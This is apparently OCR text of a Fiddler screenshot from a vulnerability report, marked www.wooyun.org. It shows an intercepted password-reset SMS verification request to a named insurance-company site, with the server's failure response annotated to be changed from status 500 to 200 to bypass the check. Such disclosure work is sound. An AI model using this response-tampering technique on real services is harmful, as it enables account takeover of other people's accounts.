 Fiddler Web Debugger
File Edit Rules Tools View Help Fiddler GeoEdge
Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff
# Result Protocol Host URL
1 - HTTP www.bpic.com.cn /ucente
Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.bpic.com.cn/ucenter/account/verifySmsCode HTTP/1.1
Host: www.bpic.com.cn
Connection: keep-alive
Content-Length: 34
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.bpic.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.bpic.com.cn/ucenter/forgotPassword
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=2D8ADDFE35B61807EFF79AFBC5C73E47; JSESSIONID=14E3F3EF53D04666E01F9673A15BB224; SS
phoneNo=13333333333&smsCode=123456
Find... (press Ctrl+Enter to highlight all) View in Notepad
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json
Content-Length: 55
Date: Thu, 28 Jan 2016 13:12:38 GMT
{"description":"验证码不正确","statusCod":"500"}
改为:200
Find... (press Ctrl+Enter to highlight all) View in Notepad
[QuickExec] ALT+Q > type HELP to learn more
www.wooyun.org
Capturing All Processes 1 / 1 http://www.bpic.com.cn/ucenter/account/verifySmsCode